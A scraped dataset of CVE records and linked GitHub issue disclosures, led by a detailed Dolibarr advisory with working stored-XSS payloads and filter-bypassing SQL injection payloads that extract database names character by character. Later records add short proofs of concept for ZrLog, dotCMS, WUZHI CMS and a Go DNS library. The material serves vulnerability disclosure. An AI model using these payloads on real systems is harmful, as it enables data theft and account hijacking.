(https://www.dolibarr.fr/forum/12-howto--aide/61141-vulnerabilites-critiques-versions-3-8-x-7-x#94096).
We have found 2 criticals vulnerabilities (SQL Injection + XSS Stored)
in the "expense reports" module of Dolibarr (from version 3.8.X to the
last release 7.X).
These vulnerabilities are described in the two .txt disclosures files
attached.
Please let us know if you have difficulties to reproduce the
vulnerabilities (you should use Burp as a proxy to edit easily the POST
requests). We can provide you screenshots so you'll be more aware of
what is happening.
Also we'd like to be informed when you'll have implement a fix for these
vulnerabilities (as the ones advised in the disclosures), so we can test
if the vulnerabilities are patched.
Once a proper fix will be released, we'd like to request 2 CVEs (SQLi
and XSS Stored) and we would appreciate if you can name us in two
separates disclosures/patchs.
Best regards,
--
chqrly, Erwan, Romain
DIGITEMIS CYBERSECURITY & PRIVACY
"""
Here is the first advisory about 2 two differents XSS stored in expense reports (one in the description of a new expense, the other one in the private && public note related to:
[CVE-2018-16808]
1. ADVISORY INFORMATION
=======================
Product: Dolibarr
Vendor URL: https://www.dolibarr.org
Type: XSS Stored
Date found: 2018-02-20
2. CREDITS
==========
This vulnerability was discovered and researched by Romain Koszyk, Erwan Robin, chqrly from DIGITEMIS CYBERSECURITY & PRIVACY.
3. VERSIONS AFFECTED
====================
Dolibarr v3.8.X (starting from the new "expense reports" module) to last versions (v7.0.X)
4. INTRODUCTION
===============
Dolibarr is an Open Source ERP & CRM for Business. The application manages sales, human resources, stocks, invoicing, billing, accounting, etc.
The Open Source model gives them a lot of feedback which is a key factor to get a friendly user interface.
5. VULNERABILITY DETAILS
========================
Dolibarr v3.8.X (starting from the new "expense reports" module) to last versions (v7.0.X)
offers the possibility to process billing if you decide to activate the module.
The expense reports module is a critical module since it might be used by a lot. No modules are activated by default.
When you are editing a billing at "/expensereport/card.php?id=$id_integer&action=editline&rowid=$rowid_integer", the POST parameters
not sanitizing properly the parameters. In fact, the application is using a recursive call to an eregi() or a preg_match() regex to determine
the legitimity of the query being processed. The strings parameters "comments" and the public & private note can be abused to store a XSS.
A XSS can also be triggered in the integers parameters however that will fail due to the integers parsing,
generating an error which leak technical details about the database. The leak is due to a default misconfiguration of the server gives us too the information details about the query failing,
PHP's version, Dolibarr's version, Server, type of database, OS' version.
The impact of the XSS Stored is more critical since there are no protection of the users by default (cookies' attributes, CSRF token, etc.).
Two contexts where XSS were found, in the description billing line and in the private & public note (when you want to edit them while the payload is set):
PAYLOAD_DESCRIPTION=
2"></td><object data=data:text/html;base64,PHN2Zy9vbmxvYWQ9YWxlcnQoJ1hTUycpPg==></object><td class="a
PAYLOAD_PRIVATE_AND_PUBLIC_NOTE=
</textarea><object data=data:text/html;base64,PHN2Zy9vbmxvYWQ9YWxlcnQoJ1hTUycpPg==></object><textarea>
Payload explanation:
We escape from the current td or textarea entity to inject an object entity. We also need to create another td or textarea element since there is a </td> or </textarea> to be associated with.
The base64 "PHN2Zy9vbmxvYWQ9YWxlcnQoJ1hTUycpPg==" stands for <svg/onload=alert('XSS')>
There are some filters used to block XSS like onload, onerror, etc. So using base64 still do the job, it is an example of many.
6. RISK
========
If exploited, that vulnerability can allow to steal an user session, even the super admin one is the super admin is designed as a validator of that billing.
It can also used to make the users do unwilling actions on the application, exfiltrate private data to an unknown destination, etc.
7. SOLUTION
===========
Sanitized properly the query before processing the request.
Don't rely on blacklist to protect the application.
It is recommended to use htmlentities($parameter, ENT_QUOTE | ENT_HTML5, "UTF-8", true);
8. REPORT TIMELINE
==================
2018-02-20: Discovery of the vulnerability
2018-02-20: Explanation of the vulnerability
2018-02-21: Determine all of the versions vulnerable to the exploit
2018-03-09: Send full vulnerability details to the Dolibarr's developers
2018-09-09: Disclosing the vulnerability on Github
2018-09-11: CVE-2018-16808 assigned
And the advisory of the SQL injection in expense report:
[CVE-2018-16809]
1. ADVISORY INFORMATION
=======================
Product: Dolibarr
Vendor URL: https://www.dolibarr.org
Type: UPDATE SQL Injection through Integer
Date found: 2018-02-20
2. CREDITS
==========
This vulnerability was discovered and researched by Romain Koszyk, Erwan Robin, chqrly from DIGITEMIS CYBERSECURITY & PRIVACY.
3. VERSIONS AFFECTED
====================
Dolibarr v3.8.X (starting from the new "expense reports" module) to last versions (v7.X)
4. INTRODUCTION
===============
Dolibarr is an Open Source ERP & CRM for Business. The application manages sales, human resources, stocks, invoicing, billing, accounting, etc.
The Open Source model gives them a lot of feedback which is a key factor to get a friendly user interface.
5. VULNERABILITY DETAILS
========================
Dolibarr v3.8.X (starting from the new "expense reports" module) to last versions (v7.X)
offers the possibility to process billing if you decide to activate the module.
The expense reports module is a critical module since it might be used by a lot. No modules are activated by default.
When you are editing a billing at "/expensereport/card.php?id=$id_integer&action=editline&rowid=$rowid_integer", the POST parameters
not sanitizing properly the parameters.In fact, the application is using a recursive call to preg_match regex to determine
the legitimity of the query being processed. The integers parameters "qty", "value_unit" can be abused efficiently.
A default misconfiguration of the server (by default) gives us too the information details about the query failing,
PHP's version, Dolibarr's version, Server, type of database, OS' version.
That way we can exploit the SQL injection easier.
To protect against SQL injections / XSS, Dolibarr uses these functions in /htdocs/main.inc.php :
=> function test_sql_and_script_inject($val, $type)
=> function analyseVarsForSqlAndScriptsInjection(&$var, $type)
Having these function in /htdocs/main.inc.php suggests that these are supposed to protect the whole application against SQLi/XSS.
They are based on a blacklist (using preg_match) to detect a malicious code.
So please have a real look at the fix you implement since this vulnerability is spreading probably accross many modules.
Context of the current query exploited:
We are in the modification of a billing.
The UPDATE query is constructed that way:
UPDATE llx_expensereport_det SET
comments=$comment,value_unit=$value_unit,
qty=$quantity,date=$date,total_ht=$total_ht,
total_ttc=$total_ttc,tva_tx=$tva_tx,
fk_c_type_fees=$type_fees,fk_projet=$fk_projet
WHERE rowid=$rowid;
Indications about the query:
- $date is composed of the parameters data_day, date_month, date_year and date as DD/MM/YYYY. Those date's parameters are reformated to 'YYYYMMDD000000' of install time
- $total_ht, $total_ttc, $type_fees are server values calculated
- $comment, $date, $fk_projet are strings values and seems to be properly escaped
- $qty, $value_unit, $tva_tx are doubles.
Vulnerability was found abusing doubles parameters. There is a high possibility of injections in others types of parameters since using these functions to protect to protect the application is not enough.
Depending of the Dolibarr's version, we can either bypass the preg_match using an HTTP Parameters Fragmentation with at least 2 vulnerables parameters or with only one parameter by encoding some characters.
A working payload for an SQL Injection inside the modification of a billing line below version 7.X could be:
HTTP Parameters Fragmentation method with PAYLOAD_ONE and PAYLOAD_TWO
#####################################################################
UPDATE llx_expensereport_det SET comments=$comment,value_unit=PAYLOAD_ONE,qty=PAYLOAD_TWO,date=$date,total_ht=$total_ht,total_ttc=$total_ttc,tva_tx=$tva_tx,fk_c_type_fees=$type_fees,fk_projet=$fk_projet WHERE rowid=$rowid;
PAYLOAD_ONE=
(SEleCT(ascii(substring((Select(table_name)/*
PAYLOAD_TWO=
*/fRom(information_schema.tables)whEre((table_schema!='mysql')anD(table_schema!='information_schema'))/*!LIMIT*/0,1),1,1)))),qty=666
Payload explanation:
To avoid being caught by the insensitive case select.+from preg_match() regex, we split the payload into 2 parameters, those 2 parameters are doubles so spaces are removed from it. To keep having a working payload we have to abuse the use of (), /**/ and /*!command*/.
Putting together the two payloads, we have a final UPDATE query like:
UPDATE llx_expensereport_det SET comments=$comment,value_unit=(SEleCT(ascii(substring((Select(table_name)/*,qty=*/fRom(information_schema.tables)whEre((table_schema!='mysql')anD(table_schema!='information_schema'))/*!LIMIT*/0,1),1,1)))),qty=666,date=$date,total_ht=$total_ht,total_ttc=$total_ttc,tva_tx=$tva_tx,fk_c_type_fees=$type_fees,fk_projet=$fk_projet WHERE rowid=$rowid;
As you can see the commented out $qty parameter is added at the end of the payload to let the UPDATE query still looks legitimate.
Basically what is doing the current payload is retrieving the 1st char of the 1st table_name in the database and getting the ascii value of it. We can iterate to grab the 2nd char, the next table, column and so on.
So if the 1st char of the 1st table is 'l' (like llx_something), we will see in the value_unit billing line the value 108 which is the ascii code of 'l'.
That kind of payload is also working in the last stable version 7.0.
However we also noticed a more efficient method in the last one.
It is possible in version 7.0 we can bypass the preg_match filter by encoding some characters allowing us to only use one parameter.
Only one parameter method
#########################
UPDATE llx_expensereport_det SET comments=$comment,value_unit=$value_unit,qty=PAYLOAD,date=$date,total_ht=$total_ht,total_ttc=$total_ttc,tva_tx=$tva_tx,fk_c_type_fees=$type_fees,fk_projet=$fk_projet WHERE rowid=$rowid;
We also optimized the characters search, with that payload we can retrieve 5 characters per request:
PAYLOAD=
(SEleCT(ascii(substring((Select(table_name)fR%6fm(information_schema.tables)whEre((table_schema!='mysql')anD(table_schema!='information_schema'))/*!LIMIT*/0,1),1,1))%2aPOW(256,0)%2bascii(substring((Select(table_name)fR%6fm(information_schema.tables)whEre((table_schema!='mysql')anD(table_schema!='information_schema'))/*!LIMIT*/0,1),2,1))%2aPOW(256,1)%2bascii(substring((Select(table_name)fR%6fm(information_schema.tables)whEre((table_schema!='mysql')anD(table_schema!='information_schema'))/*!LIMIT*/0,1),3,1))%2aPOW(256,2)%2bascii(substring((Select(table_name)fR%6fm(information_schema.tables)whEre((table_schema!='mysql')anD(table_schema!='information_schema'))/*!LIMIT*/0,1),4,1))%2aPOW(256,3)%2bascii(substring((Select(table_name)fR%6fm(information_schema.tables)whEre((table_schema!='mysql')anD(table_schema!='information_schema'))/*!LIMIT*/0,1),5,1))%2aPOW(256,4)))
The bypass is made on fRom by encoding the 'o' as its hexadecimal equivalent '6f'.
The payload is injected in the $qty parameter, it will holds the value of the ascii(1st_char) * 256^0 + ascii(2nd_char) * 256^1 + ascii(3rd_char) * 256^2 + ascii(4th_char) * 256^3 + ascii(5th_char) * 256^4
So using this payload we see that we retrieved the value 418213555308 in quantity.
To get the chars of it, we just use a binary mask:
(418213555308 >> 0) & 0b11111111 => 108 ('l')
(418213555308 >> 8) & 0b11111111 => 108 ('l')
(418213555308 >> 16) & 0b11111111 => 120 ('x')
(418213555308 >> 24) & 0b11111111 => 95 ('_')
(418213555308 >> 32) & 0b11111111 => 108 ('a')
So the first table_name has a name starting with 'llx_a'.
6. RISK
========
If exploited, that vulnerability can allow to retrieve hash password, update billing that have already been accepted, retrieve files contents, retrieve the content of the whole database (tables, columns).
7. SOLUTION
===========
Sanitized properly the query before processing the request, don't rely on preg_match protection, use prepared statements in the best of case or use this implementation:
$db_link = mysqli_connect("localhost", "user", "password", "db");
if (!$db_link) {
printf("Connection to the database failed: %s\n", mysqli_connect_error());
exit();
}
$sanitized_parameter = mysqli_real_escape($db_link, $string_to_escape);
// That way we don't need to rely on blacklist preg_match
mysqli_query($db_link, "UPDATE .......... qty='$sanitized_parameter'...");
8. REPORT TIMELINE
==================
2018-02-20: Discovery of the vulnerability
2018-02-20: Explanation of the vulnerability
2018-02-21: Development of the exploit code
2018-02-21: Determine all of the versions vulnerable to the exploit code
2018-03-09: Send full vulnerability details to the Dolibarr's developers
2018-09-09: Disclosing the vulnerability on Github
2018-09-11: CVE-2018-16809 assigned
DIGITEMIS CYBERSECURITY & PRIVACY
https://www.digitemis.com
This ticket will be updated once the CVE will be asigned, thanks and keep up the good work !
|
[Versions < 7.X] Disclosure of [CVE-2018-16809] SQL injection + [CVE-2018-16808] multiple XSS in expense reports
|
https://api.github.com/repos/Dolibarr/dolibarr/issues/9449/comments
| 1
|
2018-09-09T15:38:30Z
|
2018-11-11T17:16:42Z
|
https://github.com/Dolibarr/dolibarr/issues/9449
| 358,387,896
| 9,449
| 240
|
CVE-2018-17419
|
2019-03-07T23:29:00.890
|
An issue was discovered in setTA in scan_rr.go in the Miek Gieben DNS library before 1.0.10 for Go. A dns.ParseZone() parsing error causes a segmentation violation, leading to denial of service.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/miekg/dns/issues/742"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/miekg/dns/issues/742"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:dns_library_project:dns_library:*:*:*:*:*:*:*:*",
"matchCriteriaId": "5E712922-8D4E-4338-A90C-CB4848E4F5DE",
"versionEndExcluding": "1.0.10",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"476"
] |
476
|
https://github.com/miekg/dns/issues/742
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"miekg",
"dns"
] |
### What did I do?
PoC.go
```golang
package main
import (
"fmt"
"strings"
"github.com/miekg/dns"
)
func main() {
r := strings.NewReader(` Ta 0 0 0`)
for x := range dns.ParseZone(r, "", "") {
if x.Error != nil {
fmt.Println(x.Error)
} else if x == nil {
// This should never be reached
fmt.Println("x == NIL")
} else {
// Do something with x.RR
fmt.Println(x.RR.String())
}
}
return
}
```
### What happened?
```
panic: runtime error: invalid memory address or nil pointer dereference
[signal SIGSEGV: segmentation violation code=0x1 addr=0x20 pc=0x65a762]
goroutine 1 [running]:
main.main()
/path/to/gopath/src/fuzz/dns/worker/main.go:20 +0x122
exit status 2
```
|
dns.ParseZone() parsing error leading to nil pointer dereference
|
https://api.github.com/repos/miekg/dns/issues/742/comments
| 5
|
2018-09-19T07:25:24Z
|
2018-09-23T09:50:41Z
|
https://github.com/miekg/dns/issues/742
| 361,613,449
| 742
| 241
|
CVE-2018-17420
|
2019-03-07T23:29:00.923
|
An issue was discovered in ZrLog 2.0.3. There is a SQL injection vulnerability in the article management search box via the keywords parameter.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.2,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "HIGH",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 1.2,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/94fzb/zrlog/issues/37"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/94fzb/zrlog/issues/37"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zrlog:zrlog:2.0.3:*:*:*:*:*:*:*",
"matchCriteriaId": "D93654CC-9656-4119-86DB-DEF848C8A58E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"89"
] |
89
|
https://github.com/94fzb/zrlog/issues/37
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"94fzb",
"zrlog"
] |
Log.java
```
String sql = "select l.*,l.privacy privacy,t.typeName,l.logId as id,l.last_update_date as lastUpdateDate,t.alias as typeAlias,u.userName,(select count(commentId) from " + Comment.TABLE_NAME + " where logId=l.logId ) commentSize from " + TABLE_NAME + " l inner join user u inner join type t where u.userId=l.userId" + searchKeywords + " and t.typeid=l.typeid order by " + pageSort + " limit ?,?";
data.put("rows", findEntry(sql, ParseUtil.getFirstRecord(page, pageSize), pageSize));
ModelUtil.fillPageData(this, page, pageSize, "from " + TABLE_NAME + " l inner join user u where u.userId=l.userId " + searchKeywords, data, new Object[]{});
return data;
```
TABLE_NAME Field not verified
|
There is a sql injection in the article search box
|
https://api.github.com/repos/94fzb/zrlog/issues/37/comments
| 5
|
2018-09-18T15:43:11Z
|
2025-01-10T10:53:47Z
|
https://github.com/94fzb/zrlog/issues/37
| 361,368,216
| 37
| 242
|
CVE-2018-17421
|
2019-03-07T23:29:00.970
|
An issue was discovered in ZrLog 2.0.3. There is stored XSS in the file upload area via a crafted attached/file/ pathname.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/94fzb/zrlog/issues/39"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/94fzb/zrlog/issues/39"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zrlog:zrlog:2.0.3:*:*:*:*:*:*:*",
"matchCriteriaId": "D93654CC-9656-4119-86DB-DEF848C8A58E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/94fzb/zrlog/issues/39
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"94fzb",
"zrlog"
] |
After the file is uploaded correctly, "`[abc](/zrlog/attached/file/20180918/20180918000718_50.jpg "abc")`" will be displayed in the edit box.Combined with the page display, the XSS purpose is achieved by modifying the display content.
Poc
`[click me](aa"onmouseover="alert(1)"s= "click me")`
The page is displayed as "`<a href="aa" onmouseover="alert(1)" s="title=" click="" me="me">click me</a>`"
|
There is a stored XSS in the file upload area
|
https://api.github.com/repos/94fzb/zrlog/issues/39/comments
| 5
|
2018-09-18T16:01:05Z
|
2023-04-15T04:38:00Z
|
https://github.com/94fzb/zrlog/issues/39
| 361,375,767
| 39
| 243
|
CVE-2018-17422
|
2019-03-07T23:29:01.000
|
dotCMS before 5.0.2 has open redirects via the html/common/forward_js.jsp FORWARD_URL parameter or the html/portlet/ext/common/page_preview_popup.jsp hostname parameter.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 4.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/dotCMS/core/issues/15286"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/dotCMS/core/issues/15286"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:dotcms:dotcms:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D515982B-D6F8-4177-B3F1-C81BE72DD214",
"versionEndExcluding": "5.0.2",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"601"
] |
601
|
https://github.com/dotCMS/core/issues/15286
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"dotCMS",
"core"
] |
<!--- dotCMS V5.0.1 open redirect -->
## Current Behavior
dotCMS V5.0.1 allows remote attackers to redirect users to arbitrary web sites and conduct phishing attacks via a malformed URL
e.g.
```
http://localhost:8999/html/common/forward_js.jsp?FORWARD_URL=http://www.baidu.com
http://localhost:8999/html/portlet/ext/common/page_preview_popup.jsp?hostname=google.com
```

## Possible Solution
limit the redirect target
|
dotCMS V5.0.1 open redirect
|
https://api.github.com/repos/dotCMS/core/issues/15286/comments
| 2
|
2018-09-14T07:04:46Z
|
2018-10-12T06:55:43Z
|
https://github.com/dotCMS/core/issues/15286
| 360,181,554
| 15,286
| 244
|
CVE-2018-17425
|
2019-03-07T23:29:01.033
|
WUZHI CMS 4.1.0 has stored XSS via the "Membership Center" "I want to ask" "detailed description" field under the index.php?m=member URI.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.3,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/wuzhicms/wuzhicms/issues/153"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/wuzhicms/wuzhicms/issues/153"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wuzhicms:wuzhi_cms:4.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "F4749403-9C42-40DF-A695-A9E31BD37D84",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/wuzhicms/wuzhicms/issues/153
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"wuzhicms",
"wuzhicms"
] |
WUZHI CMS 4.1.0 Front-end user login - Membership Center - I want to ask - detailed description - > storage XSS vulnerabilities found in the system Bulletin
poc
xss payload:<details/open/ontoggle=eval(String.fromCharCode(97)+String.fromCharCode(108)+String.fromCharCode(101)+String.fromCharCode(114)+String.fromCharCode(116)+String.fromCharCode(40)+String.fromCharCode(50)+String.fromCharCode(41))>
Steps to Reproduce
http://127.0.0.1/index.php?m=member


|
Front-end user login - Membership Center - I want to ask - detailed description - > storage XSS vulnerabilities found in the system Bulletin
|
https://api.github.com/repos/wuzhicms/wuzhicms/issues/153/comments
| 0
|
2018-09-19T03:16:02Z
|
2018-09-19T05:10:24Z
|
https://github.com/wuzhicms/wuzhicms/issues/153
| 361,561,649
| 153
| 245
|
CVE-2018-17426
|
2019-03-07T23:29:01.080
|
WUZHI CMS 4.1.0 has stored XSS via the "Extension module" "SMS in station" field under the index.php?m=core URI.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.3,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/wuzhicms/wuzhicms/issues/154"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/wuzhicms/wuzhicms/issues/154"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wuzhicms:wuzhi_cms:4.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "F4749403-9C42-40DF-A695-A9E31BD37D84",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/wuzhicms/wuzhicms/issues/154
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"wuzhicms",
"wuzhicms"
] |
WUZHI CMS 4.1.0 There is a a Stored-XSS
Extension module - SMS in station
POC
<details/open/ontoggle=eval(String.fromCharCode(97)+String.fromCharCode(108)+String.fromCharCode(101)+String.fromCharCode(114)+String.fromCharCode(116)+String.fromCharCode(40)+String.fromCharCode(50)+String.fromCharCode(41))>



|
WUZHI CMS 4.1.0 There is a a Stored-XSS
|
https://api.github.com/repos/wuzhicms/wuzhicms/issues/154/comments
| 0
|
2018-09-19T05:16:06Z
|
2018-09-19T05:16:06Z
|
https://github.com/wuzhicms/wuzhicms/issues/154
| 361,581,619
| 154
| 246
|
CVE-2018-17988
|
